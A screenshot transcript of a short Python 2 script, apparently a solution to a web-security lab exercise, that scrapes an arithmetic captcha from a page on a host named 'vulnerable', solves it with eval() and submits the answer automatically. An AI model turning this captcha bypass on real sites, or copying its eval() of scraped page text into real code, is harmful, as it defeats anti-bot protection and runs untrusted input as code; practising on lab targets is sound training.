 count.py - C:\tools\count.py (2.7.11)
File Edit Format Run Options Window Help
import re
import requests
from bs4 import BeautifulSoup
def captcha():
    url = "http://vulnerable/captcha/example9/"
    post_url = "http://vulnerable/captcha/example9/submit?captcha={}&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
    ss = requests.session()
    html = ss.get(url).text
    soup = BeautifulSoup(html, "html.parser")
    form = soup.select("form")[0].text
    print ((form.strip()))
    captcha = re.match(r"(\d+[\+\-\*\/]\d+)\s+=", (form.strip()))
    if captcha:
        result =  eval(captcha.group(1))
        html = ss.get(post_url.format(result)).text
        if "Success" in html:
            print "[+] success!!!!"
if __name__=='__main__':
    captcha()